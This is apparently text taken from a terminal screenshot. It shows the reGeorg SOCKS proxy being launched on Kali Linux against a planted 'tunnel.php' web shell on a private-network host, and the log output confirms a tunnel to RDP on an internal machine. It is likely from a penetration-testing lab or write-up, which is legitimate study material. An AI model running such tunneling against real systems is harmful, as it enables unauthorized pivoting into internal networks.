 root@kali:~/Downloads# python reGeorgSocksProxy.py -u http://192.168.61.149/tunn
el.php -p 1080
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://192.168.61.
149/tunnel.php]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.250.101:3389] HTTP [200]: cookie [PHPSESSID=77uf6gpi9erajtjr
[INFO   ]  [192.168.250.101:3389] <<<< [19]